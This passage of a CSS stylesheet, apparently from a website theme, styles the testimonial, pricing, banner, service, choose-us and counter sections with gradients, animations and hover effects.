	background: -webkit-linear-gradient(0deg, #ff5d06, #ffc806 50%);
  }
  
  .bubble-dotted .dotted-4{
	background: -webkit-linear-gradient(0deg, #d406b7, #fc1a66 50%);
  }
  
  .bubble-dotted .dotted-5{
	background: -webkit-linear-gradient(0deg, #fe5f12, #fec412 50%);
  }
  
  .bubble-dotted .dotted-6{
	background: -webkit-linear-gradient(0deg, #d622bf, #fb196a 50%);
  }
  
  .bubble-dotted .dotted-7{
	background: -webkit-linear-gradient(0deg, #60f112, #30c719 50%);
  }
  
  .bubble-dotted .dotted-8{
	background: -webkit-linear-gradient(0deg, #fe5f12, #fec412 50%);
  }
  
  .bubble-dotted .dotted-9{
	background: -webkit-linear-gradient(0deg, #842af1, #0f40aa 50%);
  }
  
  .bubble-dotted .dotted-10{
	background: -webkit-linear-gradient(0deg, #58f106, #23c10f 50%);
  }
  
  @-webkit-keyframes animateBubble{0%{margin-top:20%}100%{margin-top:-30%}}@-moz-keyframes animateBubble{0%{margin-top:20%}100%{margin-top:-30%}}@keyframes animateBubble{0%{margin-top:20%}100%{margin-top:-30%}}@-webkit-keyframes sideWays{0%{margin-left:0}100%{margin-left:25px}}@-moz-keyframes sideWays{0%{margin-left:0}100%{margin-left:25px}}@keyframes sideWays{0%{margin-left:0}100%{margin-left:25px}}
  

  
/** s_testimonial-section **/

.s_testimonial-section{
	position: relative;
	background: #fff;
	padding: 128px 0px 180px 0px;
}

.s_testimonial-section .s_sec-title h3{
  margin-bottom: 14px;
}

.s_testimonial-section .s_sec-title p{
  font-size: 18px;
}

.s_testimonial-section .user-thumb{
  position: relative;
  display: block;
  margin: 20px 30px 0px -10px;
}

.s_testimonial-section .user-thumb .thumb-box {
  position: relative;
  width: 555px;
  height: 450px;
}

.s_testimonial-section .user-thumb .thumb-box .pattern-bg1 {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  background-repeat: no-repeat;
}

.s_testimonial-section .user-thumb .thumb-box .pattern-bg2 {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  background-position: center;
  background-repeat: no-repeat;
}

.s_testimonial-section .user-thumb .thumb-box .thumb{
  position: absolute;
  border-radius: 50%;
  border: 5px solid #fff;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
}

.s_testimonial-section .user-thumb .thumb-box .thumb img{
  width: auto;
  border-radius: 50%;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-1{
  top: -40px;
  right: 100px;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-2{
  left: 150px;
  top: 70px;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-3{
  left: 50%;
  top: 50%;
  margin-left: -50px;
  margin-top: -50px;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-4{
  left: -10px;
  top: 50%;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-5{
  left: 100px;
  bottom: -40px;
}

.s_testimonial-section .user-thumb .thumb-box .thumb-6{
  right: 60px;
  bottom: 50px;
}

.s_testimonial-section .testimonial-inner{
  position: relative;
  margin-right: -625px;
}

.s_testimonial-section .testimonial-content{
  position: relative;
  margin: 20px 0px 20px 15px;
}

.s_testimonial-section .testimonial-content .top-inner{
  position: relative;
  display: block;
  background: #fff;
  border-radius: 15px 15px 0px 0px;
  padding: 43px 30px 46px 40px;
  box-shadow: 1px 18px 20px rgba(217, 225, 240, 0.8);
  margin-bottom: 30px;
}

.s_testimonial-section .testimonial-content .top-inner:before {
  content: '';
  position: absolute;
  bottom: -30px;
  left: 0;
  border-style: solid;
  border-width: 15px;
  border-color: #fff transparent transparent #fff;
}

.s_testimonial-section .testimonial-content .top-inner .pattern-layer{
  position: absolute;
  bottom: 0px;
  right: 0px;
  width: 183px;
  height: 188px;
  opacity: 0;
  background-repeat: no-repeat;
  transition: all 1500ms ease;
}

.s_testimonial-section .testimonial-content:hover .top-inner .pattern-layer{
  opacity: 1;
}

.s_testimonial-section .testimonial-content .top-inner .text{
  position: relative;
  margin-bottom: 7px;
}

.s_testimonial-section .testimonial-content .top-inner .rating li{
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #f6b91c;
  margin-right: 4px;
}

.s_testimonial-section .testimonial-content .top-inner .rating li:last-child{
  margin-right: 0px;
}

.s_testimonial-section .testimonial-content .author-info{
  position: relative;
  padding: 5px 0px 5px 85px;
}

.s_testimonial-section .testimonial-content .author-info .image-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 67px;
  height: 67px;
  border: 5px solid #fff;
  border-radius: 50%;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
}

.s_testimonial-section .testimonial-content .author-info .image-box img{
  width: 100%;
  border-radius: 50%;
}

.s_testimonial-section .testimonial-content .author-info h3{
  margin-bottom: 3px;
  font-weight: 700;
  color: #161616;
  font-size:22px;
  font-family: 'Poppins', sans-serif;
}

.s_testimonial-section .testimonial-content .author-info .designation{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: 'Poppins', sans-serif;
  color: #444;
}

.s_testimonial-section .owl-nav .owl-next,
.s_testimonial-section .owl-nav .owl-prev{
  position: relative;
  display: inline-block;
  font-size: 20px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  background: #fff;
  text-align: center;
  border-radius: 50%;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  margin: 0px 10px;
  z-index: 1;
  transition: all 500ms ease;
}

.s_testimonial-section .owl-nav .owl-next:before,
.s_testimonial-section .owl-nav .owl-prev:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  transform: scale(0,0);
  border-radius: 50%;
  z-index: -1;
  transition: all 500ms ease;
  background: -webkit-linear-gradient(0deg, #842af1, #0941a7 50%);
}

.s_testimonial-section .owl-nav .owl-next:hover::before,
.s_testimonial-section .owl-nav .owl-prev:hover::before{
  transform: scale(1,1);
}

.s_testimonial-section .owl-nav .owl-next:hover,
.s_testimonial-section .owl-nav .owl-prev:hover{
  color: #fff;
}

.s_testimonial-section .owl-nav{
  position: relative;
  display: block;
  padding-top: 50px;
  margin-left: 125px;
}

.s_testimonial-section.style-two {
    padding: 100px 0px;
}

.s_testimonial-section.style-two .anim-icon{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  max-width: 1920px;
  width: 100%;
  height: 100%;
  margin: 0 auto;
}

.s_testimonial-section.style-two .anim-icon .icon{
  position: absolute;
  background-repeat: no-repeat;
}

.s_testimonial-section.style-two .anim-icon .icon-1{
  width: 11px;
  height: 22px;
  left: 230px;
  top: 195px;
}

.s_testimonial-section.style-two .anim-icon .icon-2{
  width: 18px;
  height: 22px;
  left: 420px;
  top: 210px;
}

.s_testimonial-section.style-two .anim-icon .icon-3{
  width: 9px;
  height: 9px;
  background: #251a51;
  left: 75px;
  top: 370px;
  border-radius: 50%;
}

.s_testimonial-section.style-two .anim-icon .icon-4{
  width: 23px;
  height: 25px;
  left: 280px;
  top: 50%;
}

.s_testimonial-section.style-two .anim-icon .icon-5{
  width: 6px;
  height: 25px;
  left: 190px;
  bottom: 260px;
}

.s_testimonial-section.style-two .anim-icon .icon-6{
  width: 32px;
  height: 30px;
  left: 290px;
  bottom: 110px;
}

.s_testimonial-section.style-two .anim-icon .icon-7{
  width: 32px;
  height: 30px;
  top: 190px;
  right: 265px;
}

.s_testimonial-section.style-two .anim-icon .icon-8{
  width: 6px;
  height: 25px;
  top: 45%;
  right: 330px;
}

.s_testimonial-section.style-two .anim-icon .icon-9{
  width: 23px;
  height: 25px;
  right: 175px;
  top: 55%;
}

.s_testimonial-section.style-two .anim-icon .icon-10{
  width: 9px;
  height: 9px;
  background: #251a51;
  right: 350px;
  bottom: 230px;
  border-radius: 50%;
}

.s_testimonial-section.style-two .anim-icon .icon-11{
  width: 11px;
  height: 22px;
  right: 140px;
  bottom: 120px;
}

.s_testimonial-section.style-two .owl-nav{
  margin: 0px;
  text-align: center;
}

.s_testimonial-section.style-two .testimonial-content .top-inner .pattern-layer {
    right: -4px;
    bottom: -4px;
}

/** pricing-section **/

.pricing-section{
	position: relative;
	padding: 124px 0px;
	background-color:#eef2fe;
  }
  
  .pricing-section .content-box{
	position: relative;
	margin-right: 30px;
	margin-top: 33px;
  }
  
  .pricing-section .content-box .text p{
	position: relative;
	font-size: 18px;
	margin-bottom: 21px;
  }
  
  .pricing-section .content-box .text p:last-child{
	margin-bottom: 0px;
  }
  
  .pricing-section .content-box .text{
	margin-bottom: 60px;
  }
  
  .pricing-section .content-box .trial-link{
	position: relative;
	display: block;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	color: #747476;
  }
  
  .pricing-section .content-box .trial-link span{
	margin-right: 7px;
  }
  
  .pricing-section .content-box .trial-link a{
	display: inline-block;
	line-height: 20px;
	color: #3636c2;
	border-bottom: 1px solid #3636c2;
  }
  
  .pricing-section .tab-btn-box .tab-btns {
	position: relative;
	display: inline-block;
	margin: 0;
	padding: 0;
	margin-bottom: 46px;
  }
  .table-content ul {
		margin: 0;
		padding: 0;
	}
  .pricing-section .tab-btn-box .tab-btns:before {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	height: 60px;
	width: 150px;
	content: "";
	border-radius: 30px;
	background: #fff;
	-webkit-box-shadow: 0 5px 20px rgba(0,0,0,.2);
	box-shadow: 0 5px 20px rgba(0,0,0,.2);
  }
  
  .pricing-section .tab-btn-box .tab-btns li{
	position: relative;
	display: inline-block;
	min-width: 160px;
	text-align: right;
	font-size: 18px;
	padding: 10px 90px 10px 0px;
	line-height: 40px;
	font-weight: 700;
	color: #a9acbb;
	cursor: pointer;
	transition: all 500ms ease;
  }
  
  .pricing-section .tab-btn-box .tab-btns li.active-btn{
	color: #444444;
  }
  
  .pricing-section .tab-btn-box .tab-btns li:last-child{
	padding-right: 0;
	padding-left: 90px;
	text-align: left;
  }
  
  .pricing-section .tab-btn-box .tab-btns li.active-btn:before {
	right: 15px;
  }
  
  .pricing-section .tab-btn-box .tab-btns li:before {
	position: absolute;
	top: 5px;
	height: 50px;
	width: 50px;
	border-radius: 30px;
	content: "";
	right: -67px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
		background: linear-gradient(90deg, var(--c1, #ff5c07), var(--c2, #ffcf06 ) 50%, var(--c1, #ff5c07)) var(--x, 0)/ 200%;
  }
  
  .pricing-section .tab-btn-box .tab-btns li:last-child:before{
	display: none;
  }
  
  .tabs-box .tab{
	position:relative;
	display:none;
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
  }
  
  .tabs-box .tab.active-tab{
	display:block;  
  }
  
  .tabs-box .tab{
	transform:scale(0.9,0.9) translateY(0px);
  }
  
  .tabs-box .tab.active-tab{
	transform:scale(1) translateY(0px);
  }
  
  .pricing-section .s_sec-title{
	margin-bottom: 22px;
  }
  
  .pricing-block-one .pricing-table .choice-box {
	position: absolute;
	width: 50%;
	left: -44px;
	top: 25px;
	text-align: center;
	padding: 3px 30px;
	transform: rotate(-45deg);
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #842af1, #193ab1 100%);
  }
  
  .pricing-block-one .pricing-table .choice-box h6{
	color: #fff;
	margin:0px;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
  }
  
  .pricing-section .pricing-block-one{
	max-width: 370px;
	width: 100%;
  }
  
  .pricing-section .pricing-block-one .pricing-table{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 15px;
	background: #fff;
	padding: 58px 30px 36px 30px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.2);
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-header h4{
	position: relative;
	display: inline-block;
	background: -webkit-linear-gradient(0deg, #d100b8, #ff165e 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	margin-bottom: 18px;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-header h2{
	position: relative;
	font-size: 72px;
	line-height: 75px;
	font-weight: 600;
		color: #161616;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-header h2:before{
	position: absolute;
	content: '$';
	font-size: 25px;
	font-family: 'Poppins', sans-serif;
	color: #161616;
	line-height: 30px;
	font-weight: 600;
	left: 80px;
	top: 6px;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-header{
	position: relative;
	text-align: center;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-content{
	position: relative;
	padding: 32px 0px 47px 45px;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-content li{
	position: relative;
	display: block;
	font-size: 14px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 25px;
	padding-left: 32px;
	color: #444444;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-content li:last-child{
	margin-bottom: 0px;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-content li i{
	position: absolute;
	left: 0px;
	top: 5px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	border-radius: 50%;
	box-shadow: 0 10px 20px rgba(64, 222, 3, 0.4);
	background: -webkit-linear-gradient(0deg, #0cf40c, #06c106 50%);
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-footer{
	position: relative;
	text-align: center;
  }
  
  .pricing-section .pricing-block-one .pricing-table .table-footer .seo-thm-btn{
	padding: 5px 22.5px;
	font-size: 11px;
  }
  
  .pricing-section .tabs-content{
	position: relative;
  }
  
  .pricing-section .tabs-content .tab .pricing-block-one:last-child{
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: -1;
	transform: scale(0.9);
  }
  
  .pr-content{
	  position:relative;
  }
  
  .pricing-section .pr-content .pr-tab.active-tab{
	position: relative;
	z-index: 5;
	-webkit-transform: scale(1) translateX(0);
	-ms-transform: scale(1) translateX(0);
	-o-transform: scale(1) translateX(0);
	-moz-transform: scale(1) translateX(0);
	transform: scale(1) translateX(0);
  }
  
  .pricing-section .pr-content .pr-tab{
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 1;
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	-webkit-transform: scale(0.9,0.9) translateX(250px);
	-ms-transform: scale(0.9,0.9) translateX(250px);
	-o-transform: scale(0.8,0.9) translateX(250px);
	-moz-transform: scale(0.9,0.9) translateX(250px);
	transform: scale(0.9,0.9) translateX(250px);
  }

  
/** banner-style-two **/

.banner-style-two{
	position: relative;
	padding: 210px 0px 35px 0px;
  }
  
  .banner-style-two .bg-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 760px;
	background-repeat: no-repeat;
	background-position: top center;
	background-size: cover;
  }
  
  .banner-style-two .content-box{
	position: relative;
	max-width: 830px;
	width: 100%;
	margin: 0 auto;
  }
  
  .banner-style-two .content-box h1{
	position: relative;
	font-size: 64px;
	line-height: 77px;
	font-weight: 700;
	color: #fff;
	margin-bottom: 27px;
	text-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  }
  
  .banner-style-two .content-box .text{
	position: relative;
	margin-bottom: 60px;
  }
  
  .banner-style-two .content-box .text p{
	font-size: 18px;
	line-height: 24px;
	color: #fff;
  }
  
  .banner-style-two .content-box .video-box {
	position: relative;
	max-width: 720px;
	margin: 0 auto;
	display: inherit;
  }
  .banner-style-two .content-box .video-box::before {
	  display: none;
  }
  .banner-style-two .content-box .video-box .video-inner{
	position: relative;
	width: 100%;
	padding: 210px 0px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 20px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.2);
  }
  
  .banner-style-two .content-box .video-box .video-inner:before{
	position: absolute;
	content: '';
	background: rgba(0,0,0,0.1);
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 20px;
  }
  
  .banner-style-two .content-box .video-box .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 105px;
	height: 105px;
	line-height: 105px;
	color: #fff;
	font-size: 30px;
	text-align: center;
	border-radius: 50%;
	background: linear-gradient(90deg, var(--c1, #52e5ec), var(--c2, #36d0f9 ) 50%, var(--c1, #52e5ec)) var(--x, 0)/ 200%;
  }
  
  .banner-style-two .content-box .video-box .video-inner .video-btn a:hover {
	--x: 100%;
  }
  
  .banner-style-two .content-box .video-box .video-inner .border-animation {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 2px solid rgba(255,255,255,.5);
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	animation: squares 2.9s linear 0s infinite;
	-webkit-animation: squares 2.9s linear 0s infinite;
	-ms-animation: squares 2.9s linear 0s infinite;
	-o-animation: squares 2.9s linear 0s infinite;
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
  }
  
  /** squares **/
  
  squares{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);transform:scale(2.1);opacity:0}}
  @-moz-keyframes squares{0%{-moz-transform:scale(1);transform:scale(1);opacity:0}20%{-moz-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-moz-transform:scale(2.1);transform:scale(2.1);opacity:0}}
  @-o-keyframes squares{0%{-o-transform:scale(1);transform:scale(1);opacity:0}20%{-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}
  @keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}} 
  
  .banner-style-two .content-box .video-box .video-inner .border-animation.border-2 {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
  }
  
  .banner-style-two .content-box .video-box .video-inner .border-animation.border-3 {
	-webkit-animation-delay: 2s;
	-moz-animation-delay: 2s;
	-o-animation-delay: 2s;
	animation-delay: 2s;
  }
  
  .banner-style-two .pattern-layer .pattern{
	position: absolute;
  }
  
  .banner-style-two .pattern-layer .pattern-1{
	left: 30px;
	top: 80px;
	width: 171px;
	height: 119px;
	background-repeat: no-repeat;
  }
  
  .banner-style-two .pattern-layer .pattern-2{
	top: 550px;
	right: 30px;
	width: 171px;
	height: 119px;
	background-repeat: no-repeat;
  }
  
  .banner-style-two .parallax-icon .bubble-1{
	background: rgba(255, 255, 255, 0.2);
	width: 110px;
	height: 110px;
	border-radius: 50%;
	left: 90px !important;
	top: 470px !important;
  }
  
  .banner-style-two .parallax-icon .bubble-2{
	background: rgba(255, 255, 255, 0.2);
	width: 150px;
	height: 150px;
	border-radius: 50%;
	left: 85% !important;
	top: -80px !important;
  }
  
  .banner-style-two .parallax-icon .bubble-3{
	background: rgba(255, 255, 255, 0.2);
	width: 80px;
	height: 80px;
	border-radius: 50%;
	left: 67% !important;
	top: 430px !important;
  }
  
  .banner-style-two .parallax-icon .bubble-4{
	left: 270px !important;
	top: 280px !important;
	width: 148px;
	height: 148px;
	background-repeat: no-repeat;
  }
  
  .banner-style-two .parallax-icon .bubble-5{
	left: 360px !important;
	top: 370px !important;
	width: 276px;
	height: 275px;
	background-repeat: no-repeat;
  }
  
  .banner-style-two .parallax-icon .bubble-6{
	left: 83% !important;
	top: 215px !important;
	width: 119px;
	height: 119px;
	background-repeat: no-repeat;
  }
  
  .banner-style-two .parallax-icon .bubble-7{
	left: 73% !important;
	top: 360px !important;
	width: 209px;
	height: 209px;
	background-repeat: no-repeat;
  }

  
/** s_service-style-two **/

.s_service-style-two{
	position: relative;
	padding: 100px 0px 90px 0px;
  }
  
  .s_service-block-two{
	position: relative;
	margin-bottom: 50px;
	z-index: 1;
  }
  
  .s_service-block-two .inner-box{
	position: relative;
	display: block;
	text-align: center;
	max-width: 340px;
	width: 100%;
	overflow: hidden;
	border-radius: 15px;
	padding: 37px 30px 25px 30px;
	box-shadow: 0 10px 20px rgba(54, 208, 249, 0.5);
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #51e6ed, #36d0f9 50%);
  }
  
  .s_service-block-two .inner-box:hover{
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2) !important;
  }
  
  .s_service-style-two .content-column:first-child .s_service-block-two:last-child .inner-box{
	box-shadow: 0 10px 20px rgba(246, 117, 38, 0.5);
	background: -webkit-linear-gradient(0deg, #fcb731, #f67526 50%);
  }
  
  .s_service-style-two .content-column:last-child .s_service-block-two:first-child .inner-box{
	box-shadow: 0 10px 20px rgba(8, 60, 167, 0.5);
	background: -webkit-linear-gradient(0deg, #862ff1, #083ca7 50%);
  }
  
  .s_service-style-two .content-column:last-child .s_service-block-two:last-child .inner-box{
	box-shadow: 0 10px 20px rgba(250, 91, 157, 0.5);
	background: -webkit-linear-gradient(0deg, #fe6f7b, #fa5b9d 50%);
  }
  
  .s_service-block-two .inner-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 100%;
	height: 0%;
	left: 0px;
	bottom: 0px;
	right: 0px;
	transition: all 500ms ease;
  }
  
  .s_service-block-two .inner-box:hover:before{
	height: 100%;
	top: 0px;
  }
  
  .s_service-block-two .inner-box:hover{
	padding-bottom: 65px;
	margin-bottom: -40px;
  }
  
  .s_service-block-two .inner-box .icon-box{
	position: relative;
	min-height: 55px;
	margin-bottom: 9px;
  }
  
  .s_service-block-two .inner-box .icon-box img{
	width: auto;
	transition: all 500ms ease;
  }
  
  .s_service-block-two .inner-box:hover .icon-box img{
	transform: scale(1.05);
  }
  
  .s_service-block-two .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 11px;
	transition: all 500ms ease;
  }
  
  .s_service-block-two .inner-box h3 a{
	color: #fff;
  }
  
  .s_service-block-two .inner-box:hover h3,
  .s_service-block-two .inner-box:hover h3 a{
	color: #161616;
  }
  
  .s_service-block-two .inner-box:hover .text p{
	color: #444444;
  }
  
  .s_service-block-two .inner-box .text{
	position: relative;
	margin-bottom: 10px;
  }
  
  .s_service-block-two .inner-box .text p{
	font-size: 15px;
	line-height: 26px;
	color: #fff;
	transition: all 500ms ease;
  }
  
  .s_service-block-two .inner-box .link a{
	position: absolute;
	left: 50%;
	top: 20px;
	transform: translateX(-50%);
	font-size: 14px;
	line-height: 24px;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	color: #444444;
  }
  
  .s_service-block-two .inner-box:hover .link a{
	top: 10px;
  }
  
  .s_service-block-two .inner-box .link i{
	position: relative;
	top: 1px;
	margin-left: 8px;
	
	background: -webkit-linear-gradient(0deg, #00b1ff, #0088ff 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .s_service-block-two .inner-box .link{
	position: relative;
  }
  
  .s_service-block-two .inner-box .link a:hover{
	  background: -webkit-linear-gradient(0deg, #00b1ff, #0088ff 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .s_service-block-two .inner-box h3 a:hover{
	  background: -webkit-linear-gradient(0deg, #00b1ff, #0088ff 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .s_service-block-two .inner-box .pattern-layer{
	position: absolute;
	left: -20px;
	top: -120px;
	width: 290px;
	height: 240px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 3s infinite linear;
	animation: zoom-fade 3s infinite linear;
  }
  
  .featured-section .s_service-block:nth-child(2) .inner-box{
	box-shadow: 0 10px 20px rgba(8, 60, 167, 0.5);
  }
  
  .featured-section .s_service-block:last-child .inner-box{
	box-shadow: 0 10px 20px rgba(246, 117, 38, 0.5);
  }
  
  .s_service-style-two .inner-content{
	position: relative;
  }
  
  .s_service-style-two .inner-content .bg-layer{
	position: absolute;
	width: 100%;
	height: 690px;
	left: 0px;
	top: 10px;
	right: 0px;
	background-repeat: no-repeat;
	background-position: center;
  }
  
  .s_service-style-two .image-box{
	position: relative;
	display: block;
	text-align: center;
	margin: 0px -75px;
  }
  
  .s_service-style-two .image-box .dotted-box{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
  }
  
  .s_service-style-two .image-box .dotted-box .dotted{
	position: absolute;
	border-radius: 50%;
  }
  
  .s_service-style-two .image-box .dotted-box .dotted-1{
	width: 25px;
	height: 25px;
	left: 130px;
	bottom: 185px;
  }
  
  .s_service-style-two .image-box .dotted-box .dotted-2{
	right: 180px;
	bottom: 215px;
	width: 16px;
	height: 16px;
  }
  
  .s_service-style-two .image-box .dotted-box .dotted-3{
	right: 135px;
	bottom: 185px;
	width: 30px;
	height: 30px;
  }
  
  .s_service-style-two .image-box .dotted-box .dotted-4{
	right: 180px;
	bottom: 155px;
	width: 10px;
	height: 10px;
  }
  
  .s_service-style-two .image-box img{
	width: 100%;
  }
  
  .s_service-style-two .s_sec-title{
	margin-bottom: 20px;
  }
  
  .s_service-style-two .content-column:first-child{
	padding-top: 150px;
  }
  
  .s_service-style-two .content-column:last-child{
	padding-top: 75px;
  }
  
  .s_service-style-two .content-column:first-child .s_service-block-two:first-child{
	margin-left: 50px;
  }
  
  .s_service-style-two .content-column:last-child .s_service-block-two:last-child{
	margin-left: 30px;
  }
  
  .s_service-style-two .content-column:last-child .s_service-block-two:first-child{
	left: -20px;
  }
  
  .s_service-style-two .bubble-box .bubble-1{
	width: 203px;
	height: 203px;
	left: 280px;
	top: 160px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 4s infinite linear;
	animation: zoom-fade 4s infinite linear;
  }
  
  .s_service-style-two .bubble-box .bubble-2{
	width: 167px;
	height: 167px;
	right: 110px;
	bottom: 250px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 3s infinite linear;
	animation: zoom-fade 3s infinite linear;
  }
  
  .bubble-box{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
  }
  
  .bubble-box .bubble{
	position: absolute;
  }


  
/** chooseus-style-two **/

.chooseus-style-two{
	position: relative;
	padding: 140px 0px;
	background: #eef2fe;
  }
  
  .chooseus-style-two .inner-content{
	position: relative;
	display: block;
  }
  
  .chooseus-style-two .inner-content .image-box{
	position: absolute;
	left: 0px;
	top: 4px;
	min-height: 645px;
	z-index: 1;
  }
  
  .chooseus-style-two .inner-content .image-box .image{
	border-radius: 25px;
	overflow: hidden;
	background: #eef2fe;
	box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
  }
  
  .chooseus-style-two .inner-content .image-box .image img{
	width: 100%;
	border-radius: 25px;
	transition: all 500ms ease;
  }
  
  .chooseus-style-two .inner-content .image-box .image:hover img{
	opacity: 0.5;
	transform: scale(1.05);
  }
  
  .chooseus-style-two .inner-content .image-box .image-1{
	max-width: 370px;
  }
  
  .chooseus-style-two .inner-content .image-box .image-2{
	position: absolute;
	left: 170px;
	top: 183px;
	width: 570px;
	height: 448px;
  }
  
  .chooseus-style-two .content-box{
	position: relative;
	padding-left: 50px;
  }
  
  .chooseus-style-two .content-box .inner-box{
	position: relative;
	width: 50%;
	float: right;
  }
  
  .chooseus-style-two .content-box .inner-box .single-item{
	position: relative;
	padding: 0px 0px 0px 30px;
	margin-bottom: 25px;
  }
  
  .chooseus-style-two .content-box .inner-box .single-item:last-child{
	margin-bottom: 0px;
  }
  
  .chooseus-style-two .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: -15px;
	top: 5px;
	font-size: 30px;
	text-shadow: 0 15px 20px rgba(0, 137, 255, 0.5);
	color: transparent !important;
	-webkit-background-clip: text !important;
	-webkit-text-fill-color: transparent !important;
	background: -webkit-linear-gradient(0deg, #02b8ff, #0089ff 50%);
  }
  
  .chooseus-style-two .content-box .inner-box .single-item:nth-child(2) .icon-box{
		  background: -webkit-linear-gradient(0deg, #fcc241, #f78536 50%);
	text-shadow: 0 15px 20px rgba(247, 133, 54, 0.5);
  }
  
  .chooseus-style-two .content-box .inner-box .single-item:last-child .icon-box{
	text-shadow: 0 15px 20px rgba(250, 90, 160, 0.5);
	background: -webkit-linear-gradient(0deg, #fd6985, #fa5aa0 50%);
  }
  
  .chooseus-style-two .content-box .inner-box .single-item h4{
	  color: #161616;
	font-weight: 700;
	margin-bottom: 4px;
	font-size:20px;
	line-height:1.5em;
	font-family: 'Poppins', sans-serif;
  }
  
  .chooseus-style-two .content-box .inner-box .single-item .text{
	position: relative;
	line-height: 28px;
	margin-top:10px;
	margin-bottom:0px;
  }

  
/** funfact-style-two **/

.funfact-style-two{
	position: relative;
	overflow: hidden;
	padding: 140px 0px;
  }
  
  .funfact-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
  }
  
  .counter-block-two{
	position: relative;
	display: block;
	text-align: center;
  }
  
  .counter-block-two .icon-box{
	position: relative;
	display: inline-block;
